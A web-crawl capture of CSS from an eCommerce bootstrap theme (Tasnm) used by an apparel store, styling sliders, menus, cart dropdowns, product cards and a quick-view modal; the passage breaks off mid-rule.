.preview-1:hover .nivo-directionNav a { opacity: 1; }
.preview-1 a.nivo-nextNav {
	background-position:-30px 0;
	right:15px;
}
.preview-1 a.nivo-prevNav {
	left:15px;
}
.preview-1 .nivo-caption {
    font-family: Helvetica, Arial, sans-serif;
}
.preview-1 .nivo-caption a {
    color:#fff;
    border-bottom:1px dotted #fff;
}
.preview-1 .nivo-caption a:hover {
    color:#fff;
}

.preview-1 .nivo-controlNav.nivo-thumbs-enabled {
	width: 100%;
}
.preview-1 .nivo-controlNav.nivo-thumbs-enabled a {
	width: auto;
	height: auto;
	background: none;
	margin-bottom: 5px;
}
.preview-1 .nivo-controlNav.nivo-thumbs-enabled img {
	display: block;
	width: 120px;
	height: auto;
}
.preview-1 .nivo-controlNav {
    position: relative;
    z-index: 99999;
    bottom: 68px;
}
.preview-1 .nivo-controlNav a {
	border:5px solid #fff;
	display: inline-block;
	height:18px;
	margin: 0 5px;
	text-indent: -9999px;
	width:18px;
	line-height: 8px;
	background: #3c3c3c;
	cursor: pointer;
	position: relative;
	z-index: 9;
	border-radius: 100%;
	opacity: 0;
	z-index: -999;
}
.preview-1:hover .nivo-controlNav a{
  opacity: 1;
  z-index: 999999;
}
.preview-1 .nivo-controlNav a:hover, .preview-1 .nivo-controlNav a.active {
    background: #000;
    cursor: pointer;
}
/* -------------------------------------
preview-2
---------------------------------------- */
.preview-2 .nivoSlider:hover .nivo-directionNav a.nivo-prevNav {
  left: 15px;
}
.preview-2 .nivoSlider:hover .nivo-directionNav a.nivo-nextNav{
  right: 65px;
}
.preview-2 .nivoSlider .nivo-directionNav a.nivo-prevNav {
  left: -34px;
  font-size: 0;
}
.preview-2 .nivoSlider .nivo-directionNav a.nivo-nextNav {
    font-size: 0;
}
.preview-2 .nivo-directionNav a.nivo-prevNav:hover:before{
  background: #ef6644;
  color: #fff;
}
.preview-2 .nivo-directionNav a.nivo-prevNav:before{
  background: rgba(0,0,0,0.25);
  content: "\f053";
  font: normal normal normal 14px/1 FontAwesome;
  color: #fff;
  cursor: pointer;
  font-size: 25px;
  font-weight: 400;
  height: 50px;
  line-height: 53px;
  margin: 0;
  position: absolute;
  text-align: center;
  top: 45%;
  transition: all 300ms ease-in 0s;
  width: 50px;
  z-index: 9;
}
.preview-2 .nivo-directionNav a.nivo-nextNav:hover:before{
  background:#ef6644;
  color: #fff;
}
.preview-2 .nivo-directionNav a.nivo-nextNav:before{
  background: rgba(0,0,0,0.25);
  content: "\f054";
  font: normal normal normal 14px/1 FontAwesome;
  color: #fff;
  cursor: pointer;
  font-size: 25px;
  font-weight: 400;
  height: 50px;
  line-height: 53px;
  margin: 0;
  position: absolute;
  text-align: center;
  top: 45%;
  transition: all 300ms ease-in 0s;
  width: 50px;
  z-index: 9;
}
.preview-2 .nivo-controlNav {
    position: relative;
    z-index: 91;
    bottom: 0px;
}
.preview-2 .nivo-controlNav a {
	border:5px solid #fff;
	display: inline-block;
	height:18px;
	margin: 0 5px;
	text-indent: -9999px;
	width:18px;
	line-height: 8px;
	background: #3c3c3c;
	cursor: pointer;
	position: relative;
	z-index: 9;
	border-radius: 100%;
	opacity: 0;
	z-index: -999;
}
.preview-2:hover .nivo-controlNav a{
  opacity: 1;
  z-index: 999999;
}
.preview-2 .nivo-controlNav a:hover, .preview-2 .nivo-controlNav a.active {
    background: #000;
    cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: https://www.gettinsaltyapparel.com/themes/tasnm_responsive/css/style.css
body_size: 108492
content:
/*-----------------------------------------------------------------------------------

    Template Name: Tasnm - eCommerce bootstrap Template
    Template URI: http://bootexperts.com
    Description: This is HTML5 eCommerce Template
    Author: BootExperts
    Author URI: http://bootexperts.com
    Version: 1.0

-----------------------------------------------------------------------------------
    
    CSS INDEX
    ===================
	
    [ 1. Theme default CSS ] (body, link color, section etc)
	[ 2. home version one ]
	[ 3. home version two ]
	[ 4. shop ]
	[ 5. wishlist ]
	[ 6. login ]
	[ 7. checkout ]
	[ 8. shoping-cart ]
	[ 9. my account ]
	[ 10. contact ]
	[ 11. blog ]
	[ 12. blog-details ]
	[ 13. single product ]
	[ 14. about us ]
	
-----------------------------------------------------------------------------------*/

/*-------------------------------------
[ 1. Theme default CSS ]
---------------------------------------*/
html, body {height: 100%;}
.floatleft {float:left}
.floatright {float:right}
.alignleft {float:left;margin-right:15px;margin-bottom: 15px}
.alignright {float:right;margin-left:15px;margin-bottom: 15px}
.aligncenter {display:block;margin:0 auto 15px}
a:focus {outline:0px solid}
img {max-width:100%;}
.fix {overflow:hidden}
p {margin:0px;}
h1, h2, h3, h4, h5, h6 {
  margin: 0 0 10px;
  font-family: 'Poppins', sans-serif;
  text-transform:uppercase;
  font-weight:600;
}
.star-desc h3 { line-height: 13px; padding-bottom: 10px !important; }
.product-dsc h3 { line-height: 13px; }
a {
	transition: all 0.3s ease 0s;
	text-decoration:none;
}
a:hover,a:hover, a:focus {
	color: #a60101;
	text-decoration: none;
}
a:active, a:hover {
	outline: 0 none;
	text-decoration:none;
}
p{
	color:#666666;
	font-size:14px;
	font-weight:400;
	line-height:22px;
}
ul{
	list-style: outside none none;
	margin: 0;
	padding: 0
}
ul li{
	float:left;
}
hr.line {
	background: #a60101 none repeat scroll 0 0;
	border: 0 none;
	height: 1px;
	margin: 0 auto;
	width: 100px;
}
.static {
  position: static;
}
.relative {
  position: relative;
}
.section-padding{padding:90px 0;}
.section-padding-top{padding-top:90px;}
.section-padding-bottom{padding-bottom:90px;}
.d-table {
    display: table;
    height: 100vh;
    width: 100%;
}
.d-tablecell {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
}
.col-text-center{
  float: none !important;
  margin-left: auto !important;
  margin-right: auto !important;
}
/* ScrollUp */
#scrollUp {
	background-color: #000;
	bottom: 57px;
	font-size: 22px;
	height: 40px;
	right: 12px;
	text-align: center;
	text-decoration: none;
	width: 40px;
}
#scrollUp i{color:#fff;line-height: 40px;}
#scrollUp:hover{background-color: #a60101;}
.clear{clear:both}
body {
	font-family: 'Poppins', sans-serif;
	color:#666666;
	font-size:13px;
	font-weight:400;
}
/* section title */
.section-title > h3 {
    color: #a60101;
    display: inline-block;
    line-height: 19px;
    margin-bottom: 7px;
    position: relative;
}
.section-icon {
  color: #a60101;
    font-size: 16px;
}
.section-title > h3::after {
    background: #a60101 none repeat scroll 0 0;
    bottom: -19px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 40%;
}
.section-title > h3::before {
   background: #a60101 none repeat scroll 0 0;
    bottom: -19px;
    content: "";
    height: 1px;
    right: 0;
    position: absolute;
    width: 40%;
}
.section-title {
    margin-bottom: 30px;
    text-align: center;
}

::-moz-selection {
    background: #b3d4fc;
    text-shadow: none;
}
::selection {
    background: #b3d4fc;
    text-shadow: none;
}
.browserupgrade {
    margin: 0.2em 0;
    background: #ccc;
    color: #000;
    padding: 0.2em 0;
}
input::-moz-placeholder, textarea::-moz-placeholder{opacity:1;}
input:focus, textarea:focus {outline: 0px;}
/*-------------------------------------
[ 2. home version one ]
---------------------------------------*/
/* header section */
header {
	background: rgba(225, 225, 225, 0.1) none repeat scroll 0 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 9;
}
/* header top */
.header-top {
	border-bottom: 1px solid rgba(102, 102, 102, 0.5);
	padding: 20px 0;
}
.left-header li:first-child, .right-header li {
    border-right: 1px solid #fff;
    margin-right: 10px;
    padding-right: 10px;
}
header li i {
    font-size: 14px;
    margin-right: 10px;
}
.right-header li:last-child {
    border: 0 none;
    padding: 0;
	position: relative;
}
.right-header {float: right;}
.right-header span,.left-header p,header li i {color: #fff;}
.right-header ul li,.left-header p{line-height:1;}
.header-top-two .right-header span,.header-top-two .left-header p,.header-top-two li i {color: #999;}
.header-top-two .right-header {
  position: relative;
  z-index: 999999;
}
.left-header.clearfix ul li p {
  font-size: 13px;
  font-weight: 400;
}
.right-header span {
	font-family: Poppins;
	font-size: 12px;
	font-weight: 300;
	position: absolute;
	right: -5px;
	top: -10px;
}
.right-header span.color2,.right-header span.color1{color:#fff;}
.right-header li {padding: 0 15px;}
.right-header li i ,.right-header li ,.right-header li:last-child{margin: 0;}
.right-header li:last-child a{
    padding-left: 15px;
}
.right-header li ul:last-child a,.drop-setting li:last-child{padding-left: 0px;}
/* search box */
#searchform {
  opacity: 0;
  padding-top: 12px;
  position: absolute;
  right: -1px;
  top: 100%;
  transform: scaleY(0);
  transform-origin: 0 0 0;
  transition: all 0.4s ease 0s;
  width: 350px;
}
#searchform input {
	background: #666 none repeat scroll 0 0;
	border: 1px solid #999;
	color: #ccc;
	float: left;
	font-size: 12px;
	padding: 10.5px 0 8.5px 10px;
	position: relative;
	width: 100%;
}
#searchform button {
	background: #333 none repeat scroll 0 0;
	border: 0 none;
	float: right;
	padding: 5.5px 10px;
	position: absolute;
	right: 1px;
	text-align: center;
	top: 13px;
}
#searchform button i {
	line-height: 20px;
	margin: 0;
	padding: 0 5px;
}
.right-header li:hover #searchform {
    opacity: 1;
    transform: scaleY(1);
}

/* stting dropdown */
.mainmenu li ,.right-header li {position: relative;}
.drop-icon::after {
	content: "";
	font-family: fontawesome;
	font-size: 18px;
	left: 50%;
	margin-left: -4px;
	margin-top: 6px;
	position: absolute;
	top: 100%;
	opacity:0;
	transition: all 0.3s ease 0s;
}
.mainmenu ul li:hover.drop-icon::after {
	transition: all 2s ease 0s;
}
.right-header ul li ul li,.mainmenu ul li ul li{
    border: 0 none;
    float: none;
}
.right-header ul li a {
  border-left: 2px solid transparent;
  color: #fff;
  display: block;
  font-weight: 400;
  position: relative;
}
.right-header ul.drop-cart li a {
  color: #666;
}
.all-manu-area {
  display: block;
  float: right;
}
.mainmenu.clearfix {
  float: left;
  margin-right: 30px;
}
.right-header.re-right-header {
  padding: 35px 0;
}
.right-header.re-right-header li.re-icon {
  padding: 0 25px;
}
.right-header.re-right-header ul li.drop-icon {
  padding-right: 0;
}
.mainmenu ul li ul li a{
    color: #666;
    display: block;
    font-weight: 500;
    position: relative;
}
.right-header ul li a i {
  margin-right: 7px;
}
.drop-setting li a i {
    color: #666;
    font-size: 10px;
    margin: 0 20px;
}
ul.drop-setting li,.mainmenu ul li ul li {
    margin: 0 0 15px;
    padding: 0;
}
.drop-setting a:hover,.mainmenu ul li ul li a:hover , .magamenu ul > li.active > a{
    border-color: #CB0349;
}
.drop-setting a:hover,.mainmenu ul li ul li a:hover, .drop-setting a:hover i,.right-header li:hover i , .magamenu ul > li.active > a,.pro-close:hover i,.drop-icon::after,.add-cart-text p a:hover,.goto a:hover ,.mainmenu ul li ul li a.active,.drop-setting li a.active,.right-header ul li a:hover{
    color: #a60101;
}
.right-header li:hover ul li i {color: inherit;}
/* add to cart */
.drop-cart li span,.total-amount span{position:inherit;color:#666666;}
.right-header ul.drop-cart {
  padding: 15px 20px;
  right: 0;
  width: 250px;
}
.right-header ul.drop-cart {
    padding: 15px 20px;
    right: 0;
}
.right-header ul.drop-cart,.mainmenu ul li ul  {
    width: 237px;
}
.drop-cart img {
    float: left;
    margin-right: 10px;
    padding: 10px;
}
.drop-cart > li {
    border-bottom: 1px solid #e5e5e5 !important;
    overflow: hidden;
    padding: 15px 0;
    position: relative;
}
.pro-close {
    border: 1px solid #e5e5e5;
    height: 15px;
    margin-top: -7.5px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 50%;
    width: 15px;
}
.pro-close i {
	font-size: 14px;
	line-height: 13px;
	display: block;
}
.total-amount {
  padding: 10px 20px !important;
}
.right-header .total-amount span {position: unset;}
.add-cart-text p, .add-cart-text p a {
    color: #666;
    font-size: 13px;
    margin-bottom: 5px;
}
.add-cart-text > span {
	display: block;
	font-weight: 500;
}
.total-amount span ,.add-cart-text p, .add-cart-text p a,.mainmenu a {
    font-weight: 600;
}
.goto.text-center > a {
    color: #666;
    display: block;
    position: relative;
}
.goto a i {
    color: #333;
    font-size: 24px;
    line-height: 0;
    position: absolute;
    top: 50%;
}
.goto {padding: 5px 0;}
.goto.text-center a {line-height: 1;}
.checkout-btn a {
    background: #333 none repeat scroll 0 0;
    display: block;
    font-size: 12px;
    font-weight: 400;
    padding: 10px 0;
}
.checkout-btn a:hover,.mainmenu a::after,.pro-close:hover,.nivo-caption a:hover {
    background: #a60101 none repeat scroll 0 0;
}
.single-menu.colmd4.colmd5 img {
  height: 135px;
}
.single-menu.colmd4.colmd5 > a {
  margin: 0;
}
.nivo-caption a:hover {
    background: #a60101 none repeat scroll 0 0;
    border: 1px solid #a60101;
}
.pro-close:hover ,.mainmenu a{
    color: #fff
}
.checkout-btn a{
    color: #fff !important
}
/* header bottom */
.logo {padding: 13px 0;}
/* mainmenu */
.mainmenu a {
  display: block;
  font-size: 14px;
  margin: 0 12px;
  padding: 35px 0;
  position: relative;
  text-transform: uppercase;
}
.product-tab li a:after {
	content: "";
	height: 2px;
	left: 0;
	position: absolute;
	top: 62%;
	transition: all 0.3s ease 0s;
	width: 0;
}
.mainmenu a:hover {
  color:#a60101; 
}
.mainmenu li:hover a::after ,.mainmenu ul > li > a.active::after,.product-tab li a:hover::after,.product-tab li.active a::after{
    width: 100%;
}
.mainmenu ul li ul li a.active,.drop-setting li a.active{border-color:#a60101;}
.mainmenu .drop-icon::after {
    top: 69px;
}
.mainmenu ul {float: right;}
.mainmenu ul > li:last-child a {margin-right: 0;}
/* dropdown */
.mainmenu ul li ul li a {text-transform: capitalize;}
.right-header ul li ul, .mainmenu ul li ul {
	background: #fff none repeat scroll 0 0;
	border-top: 2px solid #a60101;
	padding: 20px 0;
	position: absolute;
	right: 0;
	top: 31px;
	width: 160px;
	z-index: 5;
}
.right-header ul.drop-cart, .mainmenu ul li ul {
  width: 237px;
}
.mainmenu ul li ul {
	left: -50%;
	margin-left: -25px;
	top: 100%;
}
.mainmenu li ul li,.magamenu ul li ul li{margin:0;}
.mainmenu ul li ul li a {
    margin: 0;
    padding: 0 15px;
}
.mainmenu ul li ul li a::after {display: none;}
.mainmenu ul li ul {
    padding: 20px 0 5px;
}
.right-header ul li ul{
	transform: scaleY(0);
	transform-origin: 0 0 0 ;
	transition: transform 0.5s ease 0s, max-height 0s step-start 0s, max-width 0s step-start 0s, padding 0s step-start 0s;
}
.right-header ul li:hover ul{
	transform: scaleY(1);
	transform-origin: 0 0 0 ;
	transition: transform 0.5s ease 0s, max-height 0s step-start 0s, max-width 0s step-start 0s, padding 0s step-start 0s;
}
.mainmenu ul li:hover.drop-icon::after,.right-header ul li:hover.drop-icon::after,.magamenu ul li:hover ul li,.magamenu ul li.active ul li,.magamenu .left-mega a:hover::after{
	opacity:1;
}
.right-header ul li ,.pro-close {
    cursor: pointer;
}
.right-header ul li ul, .right-header ul.drop-cart li{
    cursor: default;
	z-index:6;
}
/* maga menu */
.mobile-menu-area{display:none;}
.mean-container .mean-nav ul li a.active{background:rgba(255, 255, 255, 0.2) none repeat scroll 0 0;}
.mainmenu ul li ul{
	opacity:0;
	margin-top: 30px;
	transition: all 0.5s ease 0s;
	visibility:hidden;
}
.mainmenu ul li:hover ul,.mainmenu ul li:hover .magamenu ul{
	margin-top: 0px;
	opacity:1;
	transition: all 0.5s ease 0s;
	visibility:visible;
}

.magamenu ul.again {
  background: #fff none repeat scroll 0 0;
  padding: 20px;
  top: 100%;
  width: 770px;
}
.magamenu ul li {position: unset;}
.magamenu ul li.drop-icon:hover::after,.magamenu ul li ul li{
    opacity:0;
}
.magamenu ul li ul {
	background: #fff none repeat scroll 0 0;
	min-height: 443px;
	position: absolute;
	margin-top:0;
	z-index: -1;
	visibility:hidden;
}
.magamenu ul li:hover ul{
	position:absolute;
	z-index:99;
}
.magamenu ul li ul li{
	transition: all 0.3s ease .2s;
}
.magamenu ul li:first-child ul {z-index: 1;}
.mainmenu .magamenu > ul > li > a {
    border-bottom: 0 none;
    line-height: 1;
}
.mainmenu .magamenu > ul > li {
    border-bottom: 1px solid #fff;
    margin: 0;
}
/* sticky menu */
#sticky-menu.sticky,#sticky-menu-2.sticky-2{
	position: fixed;
	top: 0;
	z-index: 999;
	width: 100%;
	background: rgba(0, 0, 0, 0.8) none repeat scroll 0 0;
	box-shadow: 0 0 5px 0 #000;
	transition: all 0.5s ease 0s;
}
#sticky-menu.sticky .mainmenu ul> li > a,#sticky-menu-2.sticky-2 .mainmenu ul> li > a{
	color:#fff;
}
#sticky-menu.sticky .mainmenu ul li ul li  a,#sticky-menu-2.sticky-2 .mainmenu  ul li ul li  a{
	color:inherit;
}
.drop-cart::before {
  background: transparent none repeat scroll 0 0;
  content: "";
  height: 25px;
  left: 0;
  position: absolute;
  top: -23px;
  width: 100%;
}
/* category menu */
.single-menu.colmd4 {
  float: left;
  width: 20.33%;
}
.single-menu.colmd4.colmd5 {
  width: 39%;
}
.single-menu span {
  color: #333;
  display: block;
  font-size: 14px;
  font-weight: 500;
  margin-bottom: 20px;
  padding-bottom: 5px;
  position: relative;
}
.single-menu span::after {
    background: #e1e1e1 none repeat scroll 0 0;
    bottom: 0;
    content: "";
    height: 2px;
    left: 0;
    position: absolute;
    width: 20%;
}
.single-menu.colmd4  a {
	line-height: 1;
	margin: 15px 0;
	font-size: 12px;
}
.single-menu.colmd4 a:hover {
  padding-left: 8px;
}
.right-mega li.maga-banner a {
	border: 0 none;
	padding: 30px 0 0;
}
.single-menu.colmd4.colmd5 > a {
  padding: 0;
}
.single-menu.colmd4.colmd5 a:hover {
  padding-left: 0;
}
.single-menu.colmd4 > a {
  padding-left: 0;
}
/* slider area */
.an-si .preview-2 .nivo-controlNav {
  bottom: 0;
  display: none;
  left: 49%;
  position: absolute;
  z-index: 91;
}
.slide-all {
  display: block;
  /*float: right;
  margin-right: 10%;*/
  margin-top: 23%;
  text-align: center;
}
h2.title6 {
  font-size: 79px;
  font-weight: 400;
  letter-spacing: 7px;
  line-height: 79px;
  margin: 0;
  text-transform: uppercase;
}
p.title0 {
  font-size: 18px;
  font-weight: lighter;
  letter-spacing: 8px;
  line-height: 22px;
  text-transform: uppercase;
  color: #fff;
}
a.min1 {
  border: 1px solid #fff;
  color: #fff;
  font-size: 12px;
  font-weight: bold;
  line-height: 72px;
  padding: 10px 31px 8px;
  text-transform: uppercase;
  transition: all 0.4s ease 0s !important;
}
.slide-all2 {
  display: block;
  float: left;
  margin-left: 20%;
  margin-top: 20%;
  text-align: center;
}
h2.title5.s3 {
  font-size: 26px;
  font-weight: lighter;
  letter-spacing: 15px;
}
p.title0.s3 {
  letter-spacing: 14px;
}
/* collection area */
.single-blog .blog-img a{
    position: relative;
}
.single-product.large-product{transition: all 0.3s ease 0s;}
i.pe-7s-back {transform: rotateY(-180deg);}
.single-blog:hover .blog-img a::after {
    opacity: 0.7;
}
.product-dsc a:hover,.pro-type span{
    color: #a60101;
}

.section-padding1 {
  padding: 90px 0 0;
}
.banner-container {
  position: relative;
}
.banner-container > a {
  display: block;
  position: relative;
}
.banner-text a {
  color: #ffffff;
  float: right;
  text-decoration: underline;
}
.banner-area .col-md-7 .row:first-child .col-md-6 .banner-box {
  margin-bottom: 25px;
}
.banner-area .banner-box {
  display: block;
  overflow: hidden;
  position: relative;
  text-align: center;
}

.banner-box a {
  display: block;
  overflow: hidden;
}
.banner-box a img {
  transition: all 300ms ease-in-out 0s;
}
.banner-box div {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  color: #fff;
  z-index: 2;
}
.banner-box div::after {
  border-bottom: 1px solid #fff;
  border-top: 1px solid #fff;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  transform-origin: 50% 50% 0;
  width: 100%;
}
.banner-box:hover div::after {
  opacity: 1;
  transform: rotate3d(0, 0, 1, 39deg) scale3d(1, 1, 1);
}
.banner-box:hover img {
  opacity: 0.7;
  transform: scale3d(1.05, 1.05, 1);
}
.banner-box div::after, .banner-box img, .banner-box p {
  transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
}
.banner-box h2 {
  padding-top: 26%;
  transition: transform 0.35s ease 0s;
}

.banner-box h2, .banner-box p {
  transform: scale3d(0.8, 0.8, 1);
}
.banner-box h2, .banner-box p {
  opacity: 0;
}
.banner-box p {
  color: #fff;
  font-size: 15px;
  opacity: 0;
  padding: 0.5em 2em;
  text-transform: none;
}
.banner-box:hover h2, .banner-box:hover p {
  opacity: 1;
  transform: scale3d(1, 1, 1);
}
/* single product section */
.single-product.margin-top {margin-top: 50px;}
.pro-type span {
  border: 1px solid #000;
  display: inline-block;
  font-weight: 600;
  line-height: 1;
  padding: 5px 7px 5px 11px;
  text-transform: uppercase;
}
.pro-type span {
  color: #fff;
}
.product-img > a {
    background: #f5f5f5 none repeat scroll 0 0;
    display: block;
}
.pro-type {
  background: #000 none repeat scroll 0 0;
  left: 0;
  margin-left: 0;
  position: absolute;
  top: 8px;
  transform: rotate(90deg);
  z-index: 7;
}
.product-dsc h3 {margin: 20px 0 10px;}
.product-dsc h3 a {
	color: #333;
	font-size: 13px;
}
.product-dsc span {
    color: #333333;
    font-size: 15px;
    font-weight: 600;
}
.star-price .price-left {
  float: left;
}
.star-price .star-right {
  float: right;
}
.single-product.large-product:hover a {
  box-shadow: none;
}
.star-price {
  display: block;
  overflow: hidden;
}
.single-products .product-img {text-align:center;position: relative;}
.products-page .product-img {text-align:center;position: relative}
/* single product actions */
.actions-btn {
  bottom: 29%;
  left: 0;
  position: absolute;
  right: 0;
  text-align: center;
  z-index: 1;
    
}
.actions-btn > a,.tooltip > .tooltip-inner,.single-blog .actions-btn > span,.top-action-btn a {
    background: #666 none repeat scroll 0 0;
    color: #fff;
    display: block;
    font-size: 15px;
    height: 35px;
    margin-bottom: 1px;
    text-align: center;
    width: 35px;
	font-weight:600;
	transition:unset;
}
.actions-btn > a:hover, .tooltip > .tooltip-inner:hover{
    background: #a60101 none repeat scroll 0 0;
}
.actions-btn > a i,.tooltip > .tooltip-inner,.top-action-btn a i{line-height: 35px;}
.single-product:hover .actions-btn > a{
    margin-left: 0;
    opacity: 1;
    transform: perspective(600px) rotateX(0deg) !important;
    
}
.tooltip > .tooltip-inner{
    background: #a60101 none repeat scroll 0 0;
}
.actions-btn > a {
	display: inline-block;
    float: none;
    opacity: 0;
    overflow: hidden;
    transform: perspective(600px) rotateX(90deg);
    transform-origin: 50% 100% 0;
    margin-right: 6px;
}
.actions-btn a{transition: all .4s ease 0s;}
.single-product {
	overflow: hidden;
	position: relative;
}
.banner-box.banner-box-re {
  margin-bottom: 36px;
}
.product-img a::before, .banner-box a::before, .post-thumb a::before, .re-img a::before {
  background: #000;
  bottom: 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  top: 0;
  transition: all 300ms ease-in-out 0s;
  visibility: hidden;
  width: 100%;
  z-index: 1;
  
}
.single-product:hover a::before, .banner-box:hover a::before, .blog-container-inner:hover a::before, .sale-curosel1:hover a::before, .li-item:hover .re-img a::before  {
  opacity: .3;
  visibility: visible;
}
.banner-box img {
  width: 100%;
}
.tooltip > .tooltip-inner ,.single-blog .actions-btn > span{text-transform: uppercase;}
.tooltip > .tooltip-inner {
    display: inline-block;
    padding: 0 10px;
    width: auto;
    font-size: 12px;
}
.bannertext h4 a:hover, .bannertext > a:hover {color:red;}
.tooltip {opacity:1 !important;}
.tooltip > .tooltip-inner {
	border-radius:0;
	margin-left:-7px;
}
.actions-btn a i.pe-7s-expand1 .tooltip > .tooltip-inner {
	margin-left:10px!important;
	background:#000;
}
.actions-btn a:first-child .tooltip{
	margin-left:10px!important;
	background:#000;
}
.tooltip .tooltip-arrow { display:none;}


.product-img a .secondary-image {
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  transition: all 0.4s ease 0s;
    
}
.single-product:hover .secondary-image {
  opacity: 1;
}
/* owl buttons */
.owl-theme .owl-controls .owl-buttons .owl-prev {
  left: 15px;
  right: auto;
}
.owl-theme .owl-controls .owl-buttons div {
  background: transparent none repeat scroll 0 0;
  border: 1px solid #a60101;
  border-radius: 0;
  color: #a60101;
  font-size: 18px;
  height: 35px;
  line-height: 33px;
  margin: 2px;
  opacity: 0;
  padding: 0;
  position: absolute;
  right: 15px;
  text-align: center;
  top: 36%;
  transition: all 0.3s ease 0s;
  width: 35px;
}
.re-blog.owl-theme .owl-controls .owl-buttons div {
  top: 43%;
}
.re-owl-carousel.owl-theme .owl-controls .owl-buttons div {
  top: 47%;
}
.product-slider.owl-theme:hover .owl-controls .owl-buttons div {
  opacity: 1;
}
.re-owl-carousel2.owl-theme .owl-controls .owl-buttons .owl-prev {
  left: -40px;
}
.re-owl-carousel2.owl-theme .owl-controls .owl-buttons div {
  right: -40px;
    border: 1px solid #fff;
  color: #fff;
}
.barnd-bg .owl-buttons div i {margin-top: 1.5px;}
.testimonials .owl-buttons {right: -100px;}
.featured-products .owl-buttons {top: -16.3%;}
/* quick view modal */
.quick-view.modal.fade.in {
  background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
}
.main-view {
	background: #fff none repeat scroll 0 0;
	padding: 60px;
	border-radius: 0;
}
.quick-view .modal-dialog {width: 100%;}
.quick-view .modal-footer {
	background: #fff none repeat scroll 0 0;
	border: 1px solid #333;
	border-radius: 50%;
	cursor: pointer;
	font-family: fontawesome;
	height: 25px;
	padding: 0;
	position: absolute;
	right: -15px;
	text-align: center;
	top: -15px;
	width: 25px;
}
.main-view .tab-pane {
    padding: 30px;
	margin-bottom:20px;
}
.quick-thumb img {
  padding: 5.5px;
}
.quick-view .nav.nav-tabs img {
  width: 93px;
}
.quick-thumb .nav.nav-tabs {border:0;}
.quick-thumb li {margin-left: 10px;}
.quick-thumb {margin-left: -10px;}
/* quick view right text */
.quick-right-text h3 {
    color: #333;
    margin-bottom: 15px;
}
.rating > a {
    color: #666;
    margin-left: 30px;
}
.quick-view .amount ,.quick-view p,.quick-view .m-p-b {
    border-bottom: 1px solid #ccc;
    margin-bottom: 40px;
    padding: 40px 0;
}
.quick-view p ,.quick-view .m-p-b {padding-top: 0;}
.quick-view .amount > h4 {
    color: #333;
    font-size: 24px;
    line-height: 1;
}
.quick-view .amount > h4,.por-dse.color li a:last-child,.por-dse li.share-btn.qty{
    margin: 0;
}
.por-dse .share-btn span {padding: 6px 0;}
.quick-right-text > p {line-height: 21px;}
.por-dse span,.quick-right-text > p,.por-dse.add-to > a ,.product-dsc p a{
    font-weight: 500;
}
.por-dse li {margin-bottom: 10px;}
.por-dse li:last-child {margin-bottom: 0;}
.por-dse li a {
    color: #666;
    font-weight: 400;
    margin-right: 15px;
}
.por-dse .plus-minus a:first-child{line-height: 25px;}
a.dec.qtybutton {padding-top: 3px;}
.por-dse li span {
	width: 90px;
	display: inline-block;
}
.por-dse.color li span {width: 60px;}
.por-dse li.share-btn {float: none;}
.share-btn a, .other-btn a ,.dse-btn .share-btn .plus-minus input{
	border: 1px solid #999;
	color: #999;
	float: left;
	font-size: 13px;
	height: 30px;
	margin-right: 5px !important;
	text-align: center;
	width: 30px;
}
.share-btn a i, .other-btn a i{line-height: 30px;}
.dse-btn .share-btn .plus-minus a{
	font-size: 20px;
	cursor:pointer;
}
.por-dse li.share-btn a:hover i, .por-dse .other-btn li a:hover i{
	-webkit-animation: toBottomFromTop 0.4s forwards;
    -moz-animation: toBottomFromTop 0.4s forwards;
    animation: toBottomFromTop 0.4s forwards;
}
.por-dse li.share-btn a:hover i, .por-dse .other-btn li a:hover i,.por-dse.add-to > a:hover,.owl-theme .owl-controls .owl-buttons div:hover,.dse-btn .share-btn .plus-minus a:hover{
	color:#fff;
}
/*to bottom*/
@-webkit-keyframes toBottomFromTop {
    49% {
        -webkit-transform: translateY(100%);
    }
    50% {
        opacity: 0;
        -webkit-transform: translateY(-100%);
    }
    51% {
        opacity: 1;
    }
}
@-moz-keyframes toBottomFromTop {
    49% {
        -moz-transform: translateY(100%);
    }
    50% {
        opacity: 0;
        -moz-transform: translateY(-100%);
    }
    51% {
        opacity: 1;
    }
}
@keyframes toBottomFromTop {
    49% {
        transform: translateY(100%);
    }
    50% {
        opacity: 0;
        transform: translateY(-100%);
    }
    51% {
        opacity: 1;
    }
}
.por-dse li.share-btn a:hover ,.por-dse .other-btn li a:hover,.por-dse.add-to > a:hover,.owl-theme .owl-controls .owl-buttons div:hover{
	background:#a60101;
	border-color:#a60101;
}
.other-btn a {width: 40px;line-height:30px;}
.por-dse strong {margin-right: 3px;}
.share-btn > span,.dse-btn .share-btn > input.qty {
  float: left;
}
.por-dse.add-to > a {
    border: 1px solid #999;
    color: #666;
    display: inline-block;
    padding: 9px 20px 5px 20px;
}
.por-dse.add-to > a,.dse-btn .share-btn {margin-top: 20px;}
.dse-btn .por-dse li {margin-bottom: 0;}
.dse-btn .share-btn > input.qty {
	height: 30px;
	margin-right: 5px;
	text-align: center;
	width: 50px;
}
.share-btn input.value-size[value] {font-size: 20px;}
.share-btn input.qty[value] {color: #666;}
.por-dse li a i {color: #999;line-height:30px;}
.share-btn input.value-size{background:transparent;}
.share-btn.qut span {
	line-height: 1;
	padding: 8px 0;
}
.share-btn.qut,.owl-theme .owl-controls {margin-top:0;}
.quick-view .owl-buttons {
	right: 60px;
	top: 16.6%;
}
.quick-view .owl-theme .owl-controls .owl-buttons div {
  font-size: 18px;
  height: 35px;
  margin: 4.5px;
  width: 35px;
}
.quick-view .owl-theme .owl-controls .owl-buttons div i{line-height:23px;}
.modal-footer > span {font-family: sans-serif;line-height: 22px;}
/* fueatured products */
.product-tab li a::after{
	bottom: 0;
	top: unset;
	height: 1px;
}
.right-banner span,.product-tab li a::after {background: #a60101 none repeat scroll 0 0;}
.product-tab li.active a::after {
    background: #333 none repeat scroll 0 0;
}
.product-tab li a {
    color: #333;
